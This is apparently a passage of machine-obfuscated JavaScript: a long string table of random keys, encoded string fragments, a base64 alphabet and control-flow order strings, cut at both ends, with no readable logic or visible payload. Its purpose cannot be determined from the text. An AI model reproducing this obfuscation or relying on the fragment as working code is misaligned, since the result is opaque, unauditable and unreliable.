H','adlEB','CoRLZ','hKEyr','pCLRG','hRhXH','aqfIc','ICXEH','rPpUe','OsUZJ','eeFyl','UFTRA','XWBZl','#T9X','Ljliq','iTKMQ','Sfnh','kILNK','VxPBw','qXyzy','pMSLY','aqnIY','F8k2','FUABl','czGnn','W71alCo7pc3dJSo2','TfYQG','jCkPW7pdSeJcNG','e8on','nsBtg','oswHn','Iwose','WwMTw','VvJYY','GfYFn','@szx','5rC@','LbJCV','dzNuW','aLbsO','jhdCY','uOYmK','bwiwe','AMtbG','ZBedw','WGFRi','YKTbP','aviFT','gbkRQ','YqbLs','sVKWh','zCczo','IDIKI','NYRfZ','QcZIa','W4i','DteMQ','ACcim','WPK0','fBZnu','dpEPR','emePz','iDICe','gpFjr','W4HuFNa','LdZjd','rbUBc','PuqWb','RRnUi','LbnyS','eIbwa','YwGvJ','TRHHa','vcqZK','RDwao','ByBiz','MgDsR','UQFft','NWfpC','BPVFj','SHZoU','HTAVO','Fezfq','YTQZd','VXziD','uDKUA','XzMXz','ahlfi','OMdTH','OyhDD','TpecI','vlisk','WQrYzmoRrSoOWOGPwmoEWP3cIMG+ga9aWO/cSuRdGNNcSCkfwSoCW6RdG1O','QhLaW','GwETG','yufqq','cRrdI','WPnHW5zAvCoi','Uwwah','KptQu','njcyJ','tYLOF','vQixa','qarss','rqHkY','XcToI','ssRVg','gRKrk','Mevea','UvmRE','RmVeM','WPhcSmkpDJ3dRSkl','PJeDU','LGtEo','XQWoN','uyOlr','JaZOE','XZgtS','pmNez','WpBpl','jWjzX','uOiqp','Vlsft','kJzWT','zEtVu','FQxSm','XSyRA','kmXZd','yWDPs','wjtTn','XIpFL','nCgYh','iNzFW','WfLNt','DfOBU','sNrps','vGBap','rrNWd','nVhfK','EDWkp','Whecl','SyKkd','MGoxn','Cxghy','eRAQg','ymkAe','ujITa','QvZrJ','ZwUHS','YmTpD','QLDtv','lfFdMN3cTXGRmCoeACo4ga','KaXNd','HPAuX','qXPeW','BzXkY','OaOIR','grUEn','4|1|2|0|3','UXKbN','fncJS','UQsFV','WPPQwSkBWPyOW7JdHq','LVMbl','join','leayH','eFZYB','cxeUQ','yFIQN','etsYJ','KVXAS','lqBqn','amJjS','jSQmO','mxvih','coVut','AJEDh','ljfTP','MFWxg','DwzLZ','SMrGF','UTwZa','TgTBm','DNbsY','pypzQ','Opujx','63KY','ZsXAH','dAKGS','W7mPWOBdVW','bVGrJ','tSkKWOOTi3dcLbhdNG','NDRoP','ZgkuT','EbwLJ','roNMg','fdhUR','Pgaeb','xzWvy','YaCIp','PbphB','jSQuH','OnggE','Jqibp','cPqhS','Pppku','abHkh','wEQEt','WbVHk','iPgWp','OcZmA','AfCxE','AfPJe','VlvKd','RkpCg','gBnKP','nBefH','pUrJW','tuXjd','Mfwld','GlrXZ','kxFKg','kZLKK','PICdU','irjgy','dPFgP','lottl','QXRpq','TLwbL','mjKuG','EAWxm','K5#l','ejFUa','CjfyE','vukcD','NyoMR','jlPOs','dEDbk','agXIy','MrlkH','fpAyj','LbvOw','TCEbh','oFPtZ','XcFLH','UMxbp','HUeK','QtfhT','btMta','XvXIj','MaVAT','zZsVL','WwuZw','hoCPi','xYrZM','LXqiA','FQjsx','KcjWm','QuQlj','FqizY','mZubZ','aVbXZ','mnNDX','AMXfh','WRVgc','HmwJe','FdSel','RjCbM','M4vx','ZCIRa','bmaRE','VKclx','SMVxZ','WUHwA','YncmE','NJgzf','KWtzZ','RwoPU','nEwhF','CURvo','HFhrW','qMuKS','wnJys','sRBIB','BVVcQ','gZoby','VLTZk','QzINO','qXLYc','WEyaQ','hxAcg','Yykrs','aOW2','ByxyH','DD!t','NaYEx','c0lU','aA6s','rZOFP','LaOAZ','JcFxf','bRqrw','ujMkI','NwpmT','bCVq','mqzax','eWvuG','yKIXD','zfUjS','BqSCy','paWiv','DPQGs','VTkfN','idsbj','Nuact','QjfUg','WRynxCo7DSkP','mFuoV','oXPLC','MZsKO','QtDDf','QQSsp','pEAyt','dpuRx','eXvwp','fFRTa','YNNVM','TvQBa','vSovtMW','MDABl','hBQpm','Nbxlf','QUUZq','DbBQE','ssHW','mpamz','HmYAU','rUXtd','vWWKH','sbRnr','iKpjD','TwTxU','bzAAg','Hkzqb','ZvWXP','ZlbPq','TQOED','OxAni','oFMtc','rwNat','aJPbY','yGFDW','swaJF','6s5z','cUhI','VYSTx','FTlqu','wXcTT','sCdFY','dWikm','YTfHN','eUGXB','qcDvn','ewJdJ8kj','YPvy','dEVtO','AWmOp','W5bIlCkvW6y','mufLB','TJaxO','ErJvg','vdEcY','w9dR','FiDsA','UCOBY','uJhCc','WbrPy','sDpiF','XBklQ','GfkaO','rTDCo','avWLP','YsuTf','BMJZu','NrpgZ','FGZaT','JsfGA','lhYXF','qmoIWP96pCkKd3XafmkSW6fRWODZW4JcLrlcSSk6rcS','gQeWv','zLtAa','ULnyl','OywbE','yUTDN','ZaNlu','CBWwO','wrNqC','HzLlz','HpboC','cLKHC','wBkI','xTSaZ','gPwgs','FSkyW45yzY/cRSk5W57dVYFdVs53ka','tIPHl','PYUuf','cRpFy','HZJsM','nmkvW4C+','LHaFU','OCoIS','rzhuH','WQVcLmkcq8k7hNtdHCoVW5jdEKP8','T@Me','nphlG','auCMw','sZhsg','FbBOb','iooAF','emjkE','zVjMH','IAWdw','tFRhk','GMXwQ','rVSAA','iTVwt','xykSa','W5vBWOjKW7ddGG','jDCqC','DaQsx','GJeUm','oNMIF','wZsFL','hQfdz','OKaQc','Jlcdm','Y&3w','lsbYR','!9@s','oVWhr','OsfsI','EjWmr','sjHGZ','Ei6e','FlBzv','lfvVp','W69l','wVcqX','RDVXp','KUiil','QEglu','qaZ!','KChOk','oPCtK','YBgVJ','oUsxG','rpkAx','EKzJQ','oXNCw','xJLXP','AEWrq','VYiVp','QkaLD','Fgclu','JIguv','bckmJ','EfliI','WQsup','yyina','TLwxg','FEwjK','IUpAC','HVRDR','utAyp','HJQlA','glfyY','QxoWc','omLMd','RQmMh','ONvoK','hDrFB','RirUX','LEuop','kAmsa','6%VO','iGcxk','EtKDQ','CjQoZ','WBEnF','bJdiT','CKO','rxEsV','iwrCi','QWGfz','EmHnz','udVHS','qOyLf','GhxBb','GRocP','sSxPP','Unkzz','0|3|2|1|4','DjVfR','kOadF','rbQXR','CkWEI','uYKDS','XyBdW','dlrnc','vWRCY','yHJPI','YISUP','ImKtW','UDCLL','Kbdzw','VgPgI','zgRgT','bTyuM','otLIZ','JAxEs','hGFVg','bBCWM','lwRD','pcOCC','3579821zOdsUk','UHKHY','UsdGi','ydqQd','LosMd','GSnjr','eBlZj','oLPKr','BQLOg','wfaWf','WQaaAG97fG','XRsBS','KQgze','Rp@m','CrPEY','lLIFw','LuZxa','DqyxU','FeisW','SQvCn','KCTSU','hVUjL','hQnrc','CHEH','NcRpv','QFlwu','CgGdO','YcETd','lZPWz','YOsSw','TChov','UYYIZ','zXMTm','qCQVF','VuorY','wSovW6Oq','hHEkK','DsqXf','HoXGz','eifxh','lhMKT','sttbP','GsdQr','fGDaI','HxqBI','EegOv','ZwsjN','ZTAoP','rAFD','hboTI','uecOm','Ryfd','xvJjc','QPIUP','cNB#','UlLUn','SSfSN','nHwKe','XCjJk','Wv0y','aZUci','XwkvM','yjxRm','JLgKW','MlZbR','yUfEe','kaRdKeBdP8kbW7ZdICoImmkmv8oL','W7pcH8k0W7bQBW','MsSjq','eKlAQ','oZ75','fllqv','hlrNV','EmwTz','LffQT','vxtfL','WRhcUCosDM5MiSk4D8k9squevd/cPh4QWRhdKNZcPSoxW7TcA8kXDsS','iaEik','xZebh','oPnIr','PgsAT','VAzxv','xVoXO','BAmvY','zqXvk','xqVjk','k8oN','byBwZ','PryKa','BnpKL','FpUgp','uxOQf','DPqRU','cjIKs','KVjwt','ERcrx','JLcyZ','Vghif','ipqQX','yYpEy','kCOEX','bsZdE','0CrJ','ovugx','xENds','fSrTC','InLwJ','fwuAd','5OOr','kYsLg','Axqqq','ezZxf','OEAoO','YfKgO','fMjPb','HSxrS','TsrRN','KvygB','IdmAz','WO7dL2TnW4W8','ZTTrB','Fvthj','SudAk','ZohUW','DCslH','IeDwW','WYzD','Yubbh','mkvbq','LbFjg','hGXf','AhrWd','FCoyr','OJXPq','Bcxrp','oopKd','dPREi','iatrH','KwVHc','GIeue','dLDWb','FpRhM','yTNwJ','FriZY','bfvMs','SkyoT','xRJre','iSzyn','bEaim','WMHvE','ioDqx','fYPpK','RzOSx','eleRS','UoojU','ZNnQU','hZEbn','VPGNC','btPlG','FtgeP','zZWMF','vzzeA','qnoW','IOKad','pRllY','eNZly','JjnHX','oWFUy','tRith','W6KwW6FdUa','XuARm','uKNNH','hMccA','lvpzn','HJOTs','zGFhs','gPMJR','UXQAt','tmYFD','g8kNWQWKW7RdSYS2fa','LwYDr','oYqIt','egflK','zvHOq','bTlKz','tbJaZ','Y2Mo','fwpEi','QtWqz','UwWqR','bmkGW57cMNS','UAyhJ','W4/cSG','qlQvM','SRNLG','JGJgC','unShn','dypme','SXbCa','bQpEl','ctxbS','ASfOU','gLWsb','NlDIU','sUVKS','jwDQK','64377spzkbo','lQGRL','PKfyk','VnoAD','SEpXw','IvUcj','Mfzxc','VHOcr','WTTNI','moEDb','NzvSa','vwbCe','W43cVg7cSMtdKbqvfW','lDvDz','bEeus','ldXti','NKyqL','AvqPE','iKPgZ','fjkKh','WyVwh','oaAoz','gVIrC','gt%%','s07cVSoytbSlFbC','gYnHG','RQtjB','NMTgt','oEsCb','VgSfe','yygPW','hBBAa','eqCf','LrBb','aLFqY','wJPUA','dBPHc','QWTjx','btrpT','OvWGC','3xU7','xmqRi','b%OS','!L5H','VdiDe','DsKgF','cKfvT','mXlHg','LPAiZ','EXZTY','WlHgi','cayFD','bnlOu','lHCLx','aDNBq','dZsRO','iDDGv','bJJOk','DcvZT','FSo5WOnWWRL/W4lcQ8oa','QfSFm','W4Ot','VAkxs','khOVO','HFZGL','vfZDe','esdKQ','cJLMA','UQkfs','cELZB','cAjPN','RhYgg','38xK','ELncv','fxatA','wqLjC','jUOr','EYEkv','uSpwe','ilwIh','alahs','lRDny','Jtpir','dlvTd','oamnb','JpBjJ','sItKM','WurGQ','WQ7dQMRcQZi','iPyQp','yGYFJ','wBIfF','enDGT','eKqwg','WO/cSZzW','VsrCO','uBYoJ','FqpBC','iRctR','fumbx','cPAFb','zDebJ','uCknWO99','LQkWP','TGbdL','AvDsx','eIIuw','YwGcv','GwSIK','UDvHZ','rAcqc','WKgzK','ZEAhg','VUuRG','nZx^','zbYah','WpASE','hOItn','GmYTc','BadTJ','Cnylp','QbmSg','WR5wumk5fq','MPwgf','ckYpR','ChIYk','zpISa','TZSMk','SfmWz','EMjJg','zaBoT','qJDoW','IfXJj','Sipdq','MYFtd','DhXbL','opPnV','cpfSd','ZYCac','qArUI','WRFAo','UyIfm','nBJkf','Mcuwm','RAztx','clPqe','ELw6','hHdzB','YHgeq','Yhbaq','PRlXw','wOlHf','LvWzp','XXYlf','z8kUW6DHa8k6','loWLi','gbAYY','W60yBNCCa8kO','byOFM','cbkMy','WOZcRtKoxmkSW5rL','iRYVO','HbOxa','RDcxQ','nsXc','AjMfs','XOHHk','RPafP','WPNdUZ4SFta','TRvnU','MTZhg','FDAAa','RrQLl','NlTso','PdNTv','WXjNv','VrBbr','ClHHS','xkCCq','JzIKi','YiIuo','OKsyr','MYpkc','eZJAi','zBjVZ','euOcs','%KTB','gnTEc','QzQJu','pEEuE','W6NcO8oaWR9GceZcNuChWQlcPa','rOoee','RIWDO','PjsMJ','oGyDd','Iycyf','WNdML','OyKLv','QuYCw','iLfrz','5y5k','qNpXG','CFP@','vBTZJ','GHQuf','QJKTl','qWIPq','Svrwy','OGkVc','iVcNC','XKivl','jhqYY','CAaOU','WUYRf','JSAnx','XdVqa','oRhaY','%izn','OTxqE','YLeXY','HvVCl','tpRkH','KPaav','CzCqf','NEhgB','PMbeW','ucMlW','WyjWs','IZPMt','swrwF','ALSoY','ACzwp','dftwB','UewQv','IPWUR','AhsjD','mEFbh','iXLhf','WO0','vJtrL','XtNfr','zvgXu','grxNk','GZtfM','nYxpk','OZWBT','KDIms','Jv^G','ATLJx','OWGju','iFjCj','IvQLh','aVQIW','zsvwV','cfRRZ','CinAm','UIjUO','NpxE','gVvzo','btQNx','FBBDy','KkJoB','Zdsqm','%OsH','KXJad','iWBll','Tqtg','@zug','EWSlq','PvyZa','RmZKt','fbjfF','EhhqF','gkwDE','vpgOl','BumCg','oQycS','IHkG','SzaoC','GQPiq','hduS','ZakSt','ugQwa','jytaq','MbuTp','4GHH','umNKR','jYeAF','tWVXT','eOzmr','Uqxiw','wNGow','UuIww','jWRFJ','zYpjr','NHlRw','5i%6','VLogK','mITyy','rXbEn','ndQkM','aMrTH','WPyWW6P3WONcLs/cLCkdA8oEW78dW5pcRZZcQ8k9j0S+C8kUWOaTld0Zmt96wq','FxMxj','rJKnU','HLamY','WPBdOCoRW4FcSWS2WP3cKq','lUyIh','zRUQH','aZtKN','qEpVJ','YaBpC','WOtdR8kLW67cRdFdVmoQmmkIjq','OhUAb','ooqAP','Hfanp','anlul','zVrLq','hjU#','mATPC','Mip#','YPwnT','fqVeC','UDIio','ZVegV','DFOQE','MUOzQ','SRiEl','YaMgQ','sJFKB','mJQQx','GGVyW','BpikT','ZiVza','JAp^','qkdHE','UxLep','ymk4','MymMH','acPYX','IbKzT','STIea','mQs^','fWEDy','PaBwf','dCNtT','Xwfiw','IFAfh','ZFThW','gecZL','MWMTM','uGlPM','MOzNU','OgcMB','LiPsW','BSlOO','DeYUa','nvIAe','QgtmH','ywQzP','robhv','WNzQp','o#ki','uzxUf','IhtIJ','Bxuwb','CjIPI','fVAEL','UxaTT','CtpwD','cxGFq','mpyGj','BmAoA','qmbAn','BjZMj','OGuHN','Sctwc','GnBYD','XfRrG','PipBW','vLRPK','EqfbV','ATJuZ','rxaZE','hgKzQ','vFgjJ','VhjBo','RtKBL','ErBTG','Bpxtx','UzKau','CVUuA','KhQhl','d8ZI','FlMdE','WcCAJ','sqFME','MUIxc','fEpbv','rfKuo','ALu9','WOtdHblcGSoaWOSoW7VcQG','iJLEj','aPeoG','RkxCc','uGonG','FYCr','tTGMr','sPCkN','xhuBk','948750Jymgwa','CUAgN','vikDq','wvteC','GkgdA','xVcxB','mIG','WQScWOVdMIe','zgIWB','khxOG','EEkch','ui%7','fTjFJ','Naplb','ualKZ','gIuzT','zWcfq','sVNqx','iQPZl','oIJOv','ANKsD','DAaCj','sdmQ','RMYdR','i8kzia','ZtaM','beLNl','diDcq','ZlXdp','aCtxk','otOsW','vcgfc','JUKRt','DJeSA','ySMAA','DJjjX','eudHV','Rdxpt','QeaNw','oLUue','pvrmL','EKCQX','GTKzQ','OByLC','gSkfw27cHYDrW5zhymkbtSkMkY8D','eOIut','tmMKI','rabS','rEKIQ','oyGCl','DyBnv','Dkhif','iSk5v3xdNxq','wPbpL','FoEXJ','tgKQU','q8klW6hdSCoDcW','0|1|3|2|4','CygIN','tahNm','BXpMS','eCAFj','AyIqr','eVlxa','422bwnxVa','8tQQ','RkPLY','hadyd','CQgWU','VrkCJ','AuzXS','ffkps','fmJEt','vRZWH','EvsdK','nLjzb','JKDDa','SBfgc','FjlkY','DEnbe','hEjwJ','ITGuU','wrdhJ','Hednz','FWOiy','o8kLWRK4WO5LW6bS','MrQFF','W7m6W5iUeYq','BMVcL3W','kwKBh','ToQsw','ffOhT','cWMac','juQvi','BWzFx','0m#F','RrEQQ','WdTVh','PRHNp','BvZSe','ROdKI','DCpZT','gdRSQ','rVyPv','qtztS','AJXIS','uKmRf','uXhYH','QDMjg','QkzIJ','vaIvr','YSvjj','PLoHu','lBLyx','W4j2W7/cNCkrEdZdGG','DaIFc','sJHVg','jGjvW','JxrUR','FfliP','LYOjc','KRSVp','uHLpx','p4Ka','mztTx','gropx','nnmEz','cvmovW','DhnJf','Otjmz','QjkJA','LDGM','SmJUx','WOPpt','t9y9','nfPPm','lmSog','duvyo','QIPJc','uziVQ','cIEeR','tEQhF','JmdpA','cRaxW','LVWhG','PtPYH','yeAej','gWdme','rPMkO','tVdCv','GCPOn','NWim','zcAef','ktfne','vncok','vzWih','whDeq','ScXUN','tWZre','BdMLZ','rLLno','E7HD','fFeuz','JonfF','wOwEP','CWlfM','mBvUV','aPeNi','ogJce','SXZgQ','RjHmF','pQMYA','Kencn','zSww','uuSJM','mdzIl','UKiZA','PAeJC','uScok','donoJ','HClvk','AI!^','lJdhs','Nkh0','hDFLD','W5uPECk1W77dLKm+a8odng0','tPHqs','NcDoY','bwghE','vZWJZ','mPQeN','bpodV','UzHXQ','lQfOc','iHUSS','cffJI','eWDfq','AdUsR','UqHXI','KRuS','SgesT','Gsiyr','BubuQ','GWsuM','BWxTl','lFLbf','IRtAv','YnPjP','otzQe','SyNHO','rmEAi','pNegD','actJn','VJkJg','pgaJH','wjoDr','AeNSd','MVygP','GRsjF','giIYP','EXKUI','PYkhq','XMYcu','rbpln','judRR','IwiPZ','nIsUU','RLJhf','UvTJY','iBnRy','kXNoH','uUJyb','mtNL','W5NdMmkc','cEiRQ','FzChh','cRwDO','dATnx','XfGED','yKvIG','wtsmw','JmPJX','hcdFT','clWgB','kbJPe','SpMSu','#Aka','rZ/cHCkmWPr/WOKfwCoNWRnuWP/dLa','WO4DeConWQ5JWOVdTCoTaLqRW4vpWQdcUW','lbotc','QFZGU','nVhVa','ZqnHE','MzhFw','tCSeZ','W6XNWPxdOa','JDMET','WOrUdcxdSNG','VgTsQ','Aq9W','iCo7vSkFW7awca','BqFDE','xF84','ggGJF','zvAXL','lgNsd','PNnfn','BSJTS','poRd','MVcap','MDkDY','tiXoE','BStHB','eWuPy','nKWSy','Pldyc','RsFfJ','MNeOL','BMHDY','tGMTx','QNPqY','EPKgF','dIjBJ','zzpNj','PmSGc','SAehs','nlhSK','jhIgr','vLzMq','EOcLw','WZzTp','kAbKU','W5JdOmoXWOOrW4ZdIZpdKa','AMqQG','VzRbS','jNAVh','VYNaB','BHttJ','dXZad','BfShG','V4EM','xqglJ','FtDGb','pfoOG','yGGHu','CjxyO','VvhRk','IzwzI','cLcZl','braGJ','WwAHt','emGGL','CALOW','WprbC','eDvbF','qDwRI','3Azc','vGmoa','hTlEs','cCpl','tew%','Vh4y','MkOYB','VWDqk','guePB','rCsPq','WQZcVmoJWRhcQG','hwzBd','ljQcS','Wvjp','zGjhh','SFSZp','fWFcJ','GvQpB','RxmxB','ykoVN','ShBbH','xICmp','0ot7','xJxgu','BbvGQ','qThPQ','GyEwE','vPvUs','vcZsX','ObvYu','ZQfVf','cIxPa','zrqJt','mcRqf','cjkVp','WOpBA','bzwWa','bGjPb','ZeSXE','W5VcUebYemkm','WivZG','NsOlQ','vweyt','DHAgc','xNSNG','YRSnb','goFJb','TWASz','QgoX','KyXrt','UhgqY','UPOBH','CAoyQ','aiimb','FOCUr','iPcGE','Trelr','nXAts','PxLlE','WyZTp','jYvUx','EXvKn','kIZgy','OvgHw','ewjsQ','0J#n','IrjQp','CmHb','CLOzH','O27p','kLDbE','cVuiC','EdpJP','VnnSP','byxKg','bPgqE','YNsRd','IQLXb','QYgwr','nzbgt','iuBjc','YUsHo','pbZnT','zhlcJ','spxfY','fEMCY','bEZKt','bBSte','NdpnS','upGWo','ppOpi','HzpjU','CLPfx','lWmWM','EJZgt','EmaCE','vsPiz','W7/dQur1eSkgmcmeymoPWO0Hp8oqs8o8','qOokT','QeWmo','XkkEB','GtOBx','JSRgx','vThWD','zXYrm','GsmlF','1|0|4|2|3','gpsTT','LiIXn','ky4m','CqAHf','sRAck','BsBGP','NrlV','AYqpo','lCa9','gCTWX','fUcSu','HiEXb','DmrZB','gCtak','ifiPP','rKsKX','RLDGo','split','QiSAd','VRnTy','W5e/qmouW4xdPWxdMW','JztmT','NxssU','CYhdO','yvhls','nOiBu','YFWVB','jixwd','OkoJt','jyflh','gzjZq','kJ8Z','sankH','lyTlw','YFBNI','mTGId','puDcX','xFhTa','QJHkI','1^qN','cfEDo','EBilN','NhieF','mcrYg','pZqwr','XCaKD','cEbLq','sEedo','WQK4','KFwqw','WsFFt','wt3dVvGAjCoofgu','szIfe','szfko','bfrhQ','W5e','XoRNB','FCQKv','UjUYE','tcWqi','WImgf','aOMnY','ZTEEh','WpPlV','lplNQ','ECQQs','aKCPj','UTZnY','oEczT','CvSMt','ssLHT','owKpx','WRz+W6K8','ZgouW','THXca','AhsfE','GzkbE','tgHPu','hLDFU','sNXWx','Wrotd','gXIPL','PueId','yYRcr','myncK','9RZB','sbumn','JyGus','utnaq','ZppAB','etXlU','WNePB','VSoTu','kuaqG','LpuAP','tExrY','tonvM','cxhMS','btYzn','juGbr','YuYiX','jjlHF','pNQgJ','EPgtK','EbMWi','UistE','OeVWQ','GmYuj','XZqzl','ZzEZx','JTQoa','COsqT','KGhBv','W4tcTG','pBvAH','sbGtD','wEsaQ','A@7B','taUhn','ZJOnU','PGocy','lYjjR','pXGAp','EKvVc','xZecd','GS%n','LiaKz','LpJBo','lNPTg','zDgUo','uCcuR','vwNzL','NIvSj','rFRXb','jKLLV','JsmSv','cJtNc','GtRfM','KYQSf','uBxwL','parxi','NiCVa','GyYtF','UbMPb','BWjTc','URXzd','OrCvr','ySpRd','dMBZe','WRJdNSoNoG','swDpC','deWLP','NirdT','HKRci','0lgC','3ngO','Ylady','6i7R','BcxYX','AjdAq','LWows','DZYBv','yUjTA','zxcwc','cMHqX','KzAY','DUIng','ECkSW61aw8kfW7q','KCgmM','syJRJ','aEFxQ','FzjEl','DIshX','vmk9W6rK','OZRvX','beAmp','picGQ','TQjZw','lPbKS','jdhtd','LbltF','poie','iOgpb','HiLWF','hKKcW','JIQzE','mqiof','5|4|0|1|3|2','MIlkd','FNhVn','Dhwlk','eZBkx','hvkJd','cdW','mJGwX','pqAmq','dloxv','0JTj','BPkyx','EIDxh','mmaAp','%z^u','qcCCy','ToonO','NYQW','cLnFS','WtgTb','WPBdGcJdOmkcW4S','Ikubb','QkuPy','fPkop','PvHAK','QAtfd','OTkhQ','fdfHR','ywYlM','MepxS','HHOMR','ygeDD','PlpWE','RRLmz','vCsJE','PSnEb','ZbmJt','agyeV','KiKCg','kjEpQ','kANhP','bZzOT','SxqTY','ckqpB','HdjKM','umtQZ','kHxiS','Apsp','Qhblo','zuzGY','Gnrut','WOBdRW','XHQHW','FUoaS','lgiDs','ZPheq','oinqf','DfIKV','bWgFB','YWPxV','nSerc','lznrC','UFiyZ','SbhJs','tUkbi','Z8#u','CuWuK','pXTOR','xHYsn','YGEeM','SOdJT','dHVvd','yWJNn','mwQVr','QHBMR','RdkWz','tIexx','eEfrq','IzTRh','tNdvY','TosHQ','Rbolj','iEWbQ','HOOmH','Ijmwk','GMkiX','IMMqL','wvPrU','WRldSCoFiXmI','i8kN','iNVve','mhpdt','SXYZk','OWWhk','HGqKW','DQTGa','pLqpV','xisvU','KDIuF','MlfMR','gVesc','ohGhK','prototype','YQaoX','KKfcf','spKKh','RNvzR','QuTai','ZwfGj','JCbLK','lzUad','ExicC','539706tqyhcJ','YkBMb','XkNiH','kHMgc','leXSs','iNowe','hikTw','WkYew','cmJGd','6Lnz','sSkUW6BdQmoExmkvWQOB','uDUFu','DxpPf','lDnkW','xliUm','gfdZc','HUDaV','UgPmn','IbGva','yoejR','chkUc','najz','EFrV','PWSJe','ggfza','VzsGF','XbyUM','HhKhl','zMaeR','qnDrR','NxkMf','BckWm','BqpCV','H0E#','fJoGH','FscKv','bHDvc','W4lcGq','LQwZu','gilbq','LBVbS','gBhIv','JwjJh','Xwczd','GkwdI','damPb','NOtde','FvLVe','GzzQe','GDnDd','plCRa','QngeY','YjpkB','BDQLl','YDnRF','tINaR','mvkHT','aIDzE','UQzkE','uMXfJ','ciEtR','hTOrY','YOmdY','PGNCP','BSDRU','WR3cGSkhWRXpW6m','TorAJ','pn#O','DWfst','pgKUrYpcRW','PCGyW','PPQed','SprAD','IVhrW','faowU','lNlhf','EQCDe','gZfEG','ZmIp','W6JcOeLmWPrAw29S','GYpVP','ecCfx','CJqHS','QoEha','wkSan','zJGG','xtJhP','plsci','ScRop','GFzQt','IiezS','RUMKB','tSbxs','CpXdV','JkxNS','MQmnB','SmXHg','wdSdb','cQkUp','1VgN','SCxum','gnRoU','IRSpn','MsaPb','OYpve','rolrq','qwanp','vIKIH','ThDYo','lPOYY','jopSr','vV^!','lxFPh','EbBxA','RODlc','RkqPt','JBsMw','DNgwJ','dURph','HhDrq','qAdNk','zGTil','AYVaT','kjdOI','423dgBFls','uGsyo','MIIKC','VmxBP','W41GW5pdSmoYWOq','kOOOy','Rvchf','BfITM','wbqui','VOubC','wnbIp','NKaes','shift','WZrWg','aKghC','GAWxs','fPvvW','vMjsw','hfcOT','WwoCz','BDjRm','zmWEE','kVTya','iZazH','RQvzI','RbHnb','kTMFi','PFKBN','ysqXz','^mV#','keFrH','CvznU','dWJfa','zRORM','RPXyZ','BRXRN','PsJFN','WaOhV','jKUjs','IUULH','zJuQa','FdsuJ','DbsCT','GqQWH','LJEkR','LdzQT','aappQ','gnoeB','W409','trprD','sWUAL','TydDM','aPKHh','JinfP','ohWeW','cSZro','IjEKM','WBrpW','RQfOq','fsYHF','jYkRf','eLmZQ','HAgEU','nPNBJ','XeuEJ','UFIsY','WGzfV','nwLfZ','mxdkQ','xdElm','AqhEK','hbmXf','RnsdY','GXcuq','YRITO','iEUlO','DyVHb','kLIXa','UZgBg','LQxDp','kRuYX','XgrBN','pWImm','oAFDb','8cQR','VTdsE','sGEEy','dxAVs','fmVLB','LsSVV','zoEHr','plOaj','QxxgM','eThJO','hdGCl','BHRhp','CjYMc','ZsOZw','QjTFu','VfDmm','gzmlK','KTrzN','2TT6','LtCqL','NlXCv','nyPfO','ltEyO','CrDPd','evyUg','sdsfY','oOPtG','Ywjfs','PJGSy','nXQgv','YGVWp','RnkQT','uPPBr','oIOZg','UjuIM','KxRRv','TcRRp','@2Ow','RUbnK','ZkXbd','TM7Z','abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','hYCBq','RmNbz','PdZBl','vuucA','Nqprl','jx%F','ZBPHn','mSskg','DqWDG','FwBrQ','cYOdw','lOEPV','hScNo','kmEZq','WlPBC','rJCcD','aAHCy','aKyIm','iChrg','lOmPg','uGa3','NCeos','UkAgU','ryZZp','NwzwN','PdlGG','cBbpJ','BNLCL','zOZRO','BZHLj','wQbOq','KpGIb','ArQYa','KjwXn','CdbckmkZv8kaoddcVGnuWPLGrfy','WPVdS8kWW6tcO0VcOCkVWP8YEW','pCTqW','VpzDd','mqgFO','UkswO','#Jwn','xZkKd','tPCAM','18gu','hXMjq','olayz','gWjWo','BVRWL','AKjLY','oCztm','wTrva','pmUHD','InUrB','FjgKT','YfsBo','zVSnz','PFQgJ','daxhp','vW0SW4PN','qljtn','IYrdU','lrIGs','NuLEz','kBinZ','IZzVI','QaaDM','JkLNr','LNzJu','JJYzC','nqZik','BUUwR','BXyEL','ueGco','BmZut','okcNL','yYayO','hjTWO','MArxc','koDsl','mRmfv','oaMtF','gUVNJ','sLUeV','UhEFM','JJgzm','AVMIe','INDva','zVZTU','XPAxx','afw8','cQe1','jbDyz','ViLiI','jXyDW','QRiGs','dgKsG','UBosw','VJaE','paeli','NDKam','push','Jzrhb','h8oYlmozva','xrRci','VWFuE','gAMHi','rLbYc','IWxgU','wsHCE','nshYv','BDYpz','mzfxL','DNkUX','Zjfif','zdDHE','dSXQU','ywulh','cklQ','VmzKv','nyVYE','VRUOj','wNIeG','uAUti','xFnSf','WP/dICoKfg7dOxVdLCkBWOpcMI0','fFonC','JosGi','charAt','nxIk','YPzug','HwC!','CvGTl','WtpLS','dAvay','ZVaJw','HRJQg','1gYw','WSjfy','UqSgw','MdQWk','YOmoh','AYnfI','BXolT','W47cSG','RWvQk','hrcGj','oHVH','KOQKY','VtjNr','QSzSL','wjNNv','rGlYw','Nyka','Zxrol','anxjk','hFEht','NpVrJ','FSkcE8kfkepcRmoAW6nwAWPyWQLYFrdcJ8kTWO/cMXqaWOioW7JcGSkmuSksfdi','PKXPr','uCAyl','wehes','wGyLH','HaLJa','ggysW','oEyIz','Kavtd','VLOAD','VItyk','gciYN','DnhPZ','IlYVx','rjqei','eLgsL','VJzbr','sCXvu','uzZMy','hAAiy','uGsdz','Gnyfl','BygZj','BfkeE','qeVmq','W6VcPCkd','SvrBQ','CGCOK','KwiQz','QAYjq','Hukhs','haPcs','bVXaD','Oyium','OuGPA','YtZju','qmZSj','YutAk','bMSoS','L%ks','sJgKn','ppkZj','WXGil','QTGYP','ybkvI','AAxSP','kfuhz','cfZYw','oPOUT','jAPij','dpfeD','MbxoQ','BQUkU','ifVSf','VXjzN','TwCnd','spnBh','csRua','zxpCl','KNsSF','wqUzR','QWRQx','xtenH','uLIab','W6rl','CWbwI','khqNG','iSkM','nMRev','eJKel','KwAMB','RRVVD','EvIOM','pSJuL','vzkpF','GDgKX','W5RdLSo8tCo9WP3cNSo2tmk7W4hcVCkwWOf1WO/dNI8','uWZDB','neEki','qUnP','TUYWR','YdS3','miYSn','GnXHS','gLpPs','TssrS','DQoou','1Ido','eADMg','pwqmR','LCpWe','XztVF','JtGNf','uSkxuLVcP8kwngWSW4H6WRzCW4NdHComW4e7zMCV','juuho','Mftzl','MuiIW','ukZQo','WaGbM','tyYQH','vgQEE','xRxTG','htYVT','FTZnv','qrTuJ','oHdgd','qvvMO','HnOfT','BETVh','jbdyK','otnsT','Pwuol','wLahs','zjoVS','ijoUN','two5','BGEoW','yjZdE','whGsY','CmfFM','eHTpI','YITyk','ckghW','wPqlE','WcbhG','mnMgj','TYGB